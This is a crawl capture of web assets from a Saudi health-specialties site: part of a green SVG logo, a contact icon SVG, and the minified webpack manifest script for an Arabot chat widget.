<path d="M1338.16 39.125L1341.53 42.4896H1305.89L1309.26 39.125H1338.16ZM1315.68 32.7135H1331.73L1335.47 36.4427H1311.95L1315.68 32.7135ZM1323.71 24.6979L1329.05 30.0312H1318.36L1323.71 24.6979ZM1337.5 49.1094H1309.91L1305.97 45.1719H1341.45L1337.5 49.1094ZM1331.5 55.1042H1315.92L1312.6 51.7917H1334.82L1331.5 55.1042ZM1323.71 62.8854L1318.6 57.7917H1328.81L1323.71 62.8854ZM1321.19 65.3958L1299.56 87H1304.58L1309.6 81.9896H1334.57L1331.87 79.3021H1312.29L1316.91 74.6979H1327.27L1324.58 72.0104H1319.59L1322.22 69.3906L1323.71 67.901L1342.83 87H1347.85L1326.22 65.3958L1347.85 43.7917L1326.22 22.1875L1347.85 0.588531H1342.83L1338.06 5.34895H1312.54L1315.22 8.03645H1335.37L1330.75 12.6406H1319.84L1322.53 15.3281H1328.07L1325.3 18.0937L1323.71 19.6771L1304.58 0.588531H1299.56L1321.19 22.1875L1299.56 43.7917L1321.19 65.3958Z" fill="#418533"/>
<path d="M1396.15 83.4791L1378.04 65.3958L1396.15 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1384.08 59.3646V71.4219L1378.04 65.3958L1384.08 59.3646ZM1396.15 59.3646V71.4219L1390.11 65.3958L1396.15 59.3646ZM1390.11 65.3958V77.4531L1384.08 71.4219L1390.11 65.3958ZM1396.15 71.4219V83.4792L1390.11 77.4531L1396.15 71.4219Z" fill="#418533"/>
<path d="M1390.11 53.3385V65.3958L1384.08 59.3646L1390.11 53.3385ZM1396.15 47.3125V59.3646L1390.11 53.3385L1396.15 47.3125Z" fill="#418533"/>
<path d="M1347.85 47.3125L1365.97 65.3958L1347.85 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1359.93 71.4218V59.3646L1365.97 65.3958L1359.93 71.4218ZM1347.85 71.4218V59.3646L1353.89 65.3958L1347.85 71.4218ZM1353.89 65.3958V53.3385L1359.93 59.3646L1353.89 65.3958ZM1347.85 59.3646V47.3125L1353.89 53.3385L1347.85 59.3646ZM1353.89 77.4531V65.3958L1359.93 71.4218L1353.89 77.4531ZM1347.85 83.4791V71.4218L1353.89 77.4531L1347.85 83.4791Z" fill="#418533"/>
<path d="M1396.15 40.8073L1378.04 22.7239L1396.15 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1384.08 16.6927V28.75L1378.04 22.7239L1384.08 16.6927ZM1396.15 16.6927V28.75L1390.11 22.7239L1396.15 16.6927ZM1390.11 22.7239V34.7812L1384.08 28.75L1390.11 22.7239ZM1396.15 28.75V40.8073L1390.11 34.7812L1396.15 28.75ZM1390.11 10.6666V22.7239L1384.08 16.6927L1390.11 10.6666ZM1396.15 4.64059V16.6927L1390.11 10.6666L1396.15 4.64059Z" fill="#418533"/>
<path d="M1347.85 4.64059L1365.97 22.7239L1347.85 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1359.93 28.75V16.6927L1365.97 22.7239L1359.93 28.75ZM1347.85 28.75V16.6927L1353.89 22.7239L1347.85 28.75ZM1353.89 22.7239V10.6666L1359.93 16.6927L1353.89 22.7239ZM1347.85 16.6927V4.64059L1353.89 10.6666L1347.85 16.6927ZM1353.89 34.7812V22.7239L1359.93 28.75L1353.89 34.7812ZM1347.85 40.8073V28.75L1353.89 34.7812L1347.85 40.8073Z" fill="#418533"/>
<path d="M1386.45 39.125L1389.82 42.4896H1354.19L1357.56 39.125H1386.45ZM1363.97 32.7135H1380.03L1383.77 36.4427H1360.24L1363.97 32.7135ZM1372 24.6979L1377.34 30.0312H1366.66L1372 24.6979ZM1385.8 49.1094H1358.21L1354.27 45.1719H1389.74L1385.8 49.1094ZM1379.8 55.1042H1364.21L1360.9 51.7917H1383.11L1379.8 55.1042ZM1372 62.8854L1366.9 57.7917H1377.11L1372 62.8854ZM1369.49 65.3958L1347.85 87H1352.88L1357.9 81.9896H1382.86L1380.17 79.3021H1360.59L1365.2 74.6979H1375.56L1372.87 72.0104H1367.89L1370.52 69.3906L1372 67.901L1391.12 87H1396.15L1374.52 65.3958L1396.15 43.7917L1374.52 22.1875L1396.15 0.588531H1391.12L1386.35 5.34895H1360.83L1363.52 8.03645H1383.67L1379.05 12.6406H1368.13L1370.82 15.3281H1376.36L1373.59 18.0937L1372 19.6771L1352.88 0.588531H1347.85L1369.49 22.1875L1347.85 43.7917L1369.49 65.3958Z" fill="#418533"/>
<path d="M1444.45 83.4791L1426.34 65.3958L1444.45 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1432.37 59.3646V71.4219L1426.34 65.3958L1432.37 59.3646ZM1444.45 59.3646V71.4219L1438.41 65.3958L1444.45 59.3646ZM1438.41 65.3958V77.4531L1432.37 71.4219L1438.41 65.3958ZM1444.45 71.4219V83.4792L1438.41 77.4531L1444.45 71.4219Z" fill="#418533"/>
<path d="M1438.41 53.3385V65.3958L1432.37 59.3646L1438.41 53.3385ZM1444.45 47.3125V59.3646L1438.41 53.3385L1444.45 47.3125Z" fill="#418533"/>
<path d="M1396.15 47.3125L1414.26 65.3958L1396.15 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1408.22 71.4219V59.3646L1414.27 65.3958L1408.22 71.4219ZM1396.15 71.4219V59.3646L1402.19 65.3958L1396.15 71.4219Z" fill="#418533"/>
<path d="M1402.19 65.3958V53.3385L1408.23 59.3646L1402.19 65.3958ZM1396.15 59.3646V47.3125L1402.19 53.3385L1396.15 59.3646ZM1402.19 77.4531V65.3958L1408.23 71.4218L1402.19 77.4531ZM1396.15 83.4791V71.4218L1402.19 77.4531L1396.15 83.4791Z" fill="#418533"/>
<path d="M1444.45 40.8073L1426.34 22.7239L1444.45 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1432.37 16.6927V28.75L1426.34 22.7239L1432.37 16.6927ZM1444.45 16.6927V28.75L1438.41 22.7239L1444.45 16.6927ZM1438.41 22.7239V34.7812L1432.37 28.75L1438.41 22.7239ZM1444.45 28.75V40.8073L1438.41 34.7812L1444.45 28.75ZM1438.41 10.6666V22.7239L1432.37 16.6927L1438.41 10.6666ZM1444.45 4.64059V16.6927L1438.41 10.6666L1444.45 4.64059Z" fill="#418533"/>
<path d="M1396.15 4.64059L1414.26 22.7239L1396.15 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1408.22 28.75V16.6927L1414.27 22.724L1408.22 28.75ZM1396.15 28.75V16.6927L1402.19 22.724L1396.15 28.75Z" fill="#418533"/>
<path d="M1402.19 22.7239V10.6666L1408.23 16.6927L1402.19 22.7239ZM1396.15 16.6927V4.64059L1402.19 10.6666L1396.15 16.6927ZM1402.19 34.7812V22.7239L1408.23 28.75L1402.19 34.7812ZM1396.15 40.8073V28.75L1402.19 34.7812L1396.15 40.8073Z" fill="#418533"/>
<path d="M1434.75 39.125L1438.12 42.4896H1402.48L1405.85 39.125H1434.75ZM1412.27 32.7135H1428.33L1432.06 36.4427H1408.54L1412.27 32.7135ZM1420.3 24.6979L1425.64 30.0312H1414.96L1420.3 24.6979ZM1434.1 49.1094H1406.5L1402.56 45.1719H1438.04L1434.1 49.1094ZM1428.09 55.1042H1412.51L1409.19 51.7917H1431.41L1428.09 55.1042ZM1420.3 62.8854L1415.2 57.7917H1425.4L1420.3 62.8854ZM1417.79 65.3958L1396.15 87H1401.18L1406.2 81.9896H1431.16L1428.47 79.3021H1408.89L1413.49 74.6979H1423.86L1421.17 72.0104H1416.18L1418.81 69.3906L1420.3 67.901L1439.42 87H1444.45L1422.81 65.3958L1444.45 43.7917L1422.81 22.1875L1444.45 0.588531H1439.42L1434.65 5.34895H1409.12L1411.82 8.03645H1431.96L1427.35 12.6406H1416.43L1419.11 15.3281H1424.66L1421.89 18.0937L1420.3 19.6771L1401.18 0.588531H1396.15L1417.79 22.1875L1396.15 43.7917L1417.79 65.3958Z" fill="#418533"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/menu-icons/contact.svg
body_size: 1319
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" color="#000000" fill="none">
    <path d="M7.00235 7.75L9.94437 9.48943C11.6596 10.5035 12.3451 10.5035 14.0603 9.48943L17.0023 7.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M21.9977 10.75V9.77844C21.9323 6.71114 21.8996 5.17749 20.7679 4.04141C19.6361 2.90532 18.061 2.86574 14.9107 2.78659C12.9692 2.73781 11.0467 2.7378 9.10511 2.78658C5.95487 2.86573 4.37975 2.9053 3.24799 4.04139C2.11624 5.17748 2.08353 6.71113 2.01812 9.77843C1.99709 10.7647 1.99709 11.7451 2.01812 12.7314C2.08354 15.7987 2.11624 17.3323 3.248 18.4684C4.37975 19.6045 5.95487 19.6441 9.10512 19.7232C9.57337 19.735 10.5358 19.7439 11.0024 19.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M20.8546 13.6893L21.547 14.3817C22.1327 14.9675 22.1327 15.9172 21.547 16.503L17.9196 20.1987C17.6342 20.484 17.2692 20.6764 16.8725 20.7505L14.6244 21.2385C14.2694 21.3156 13.9533 21.0004 14.0294 20.6452L14.5079 18.4099C14.582 18.0132 14.7743 17.6482 15.0597 17.3629L18.7333 13.6893C19.3191 13.1036 20.2688 13.1036 20.8546 13.6893Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://acdn.arabot.io/webcomponent-v6/static/js/manifest.2c3c914e8b9e69f4e731.js
body_size: 637
content:
!function(n){var t=window.webpackJsonp_arabot;window.webpackJsonp_arabot=function(r,c,u){for(var p,a,f,i=0,l=[];i<r.length;i++)a=r[i],o[a]&&l.push(o[a][0]),o[a]=0;for(p in c)Object.prototype.hasOwnProperty.call(c,p)&&(n[p]=c[p]);for(t&&t(r,c,u);l.length;)l.shift()();if(u)for(i=0;i<u.length;i++)f=e(e.s=u[i]);return f};var r={},o={2:0};function e(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=n,e.c=r,e.d=function(n,t,r){e.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:r})},e.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return e.d(t,"a",t),t},e.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},e.p="https://acdn.arabot.io/webcomponent-v6",e.oe=function(n){throw n}}([]);